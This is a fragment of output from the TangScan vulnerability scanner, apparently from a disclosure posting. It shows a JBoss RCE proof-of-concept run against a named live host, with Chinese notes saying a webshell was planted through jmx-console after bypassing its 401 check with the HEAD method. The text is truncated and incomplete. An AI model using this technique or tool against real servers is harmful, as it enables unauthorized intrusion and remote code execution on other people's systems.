 → tangscan python jboss_rce.py --url http://mer.lakala.com:28280/
Author : TangScan
Email : help@tangscan.com
Website : http://www.tangscan.com
[POC 编写者]
cnrstar
[风险]
目标 http://mer.lakala.com:28280/ 存在 Jboss jmx-console 直接获取webshell
[详细说明]
非远程加载war包 (可绕过一些只准进不准出的特殊环境) HEAD方法绕过/jmx-console/的401验证
[程序返回]
目标 http://mer.lakala.com:28280/ 存在Jboss jmx-console 直接获取webshell, 获取到shell:http://mer.lakala.com:28
[危害等级]
[漏洞类别]
远程命令/代码执行
[相关引用]
* 乌云案例: http://www.wooyun.org/
www.wooyun.org